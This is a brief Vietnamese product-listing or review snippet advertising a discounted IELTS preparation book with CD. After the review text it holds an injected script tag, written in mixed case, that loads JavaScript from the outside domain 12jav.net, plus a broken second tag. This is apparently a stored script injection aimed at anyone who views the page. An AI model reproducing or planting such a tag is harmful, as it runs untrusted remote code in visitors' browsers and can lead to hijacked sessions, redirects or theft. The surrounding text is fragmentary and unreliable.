 Giảm giá [Mã giảm 30%] Sách How To Master The IELTS kèm CD Zenbooks. Giao hàng nhanh, đúng đủ.. Exellent. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 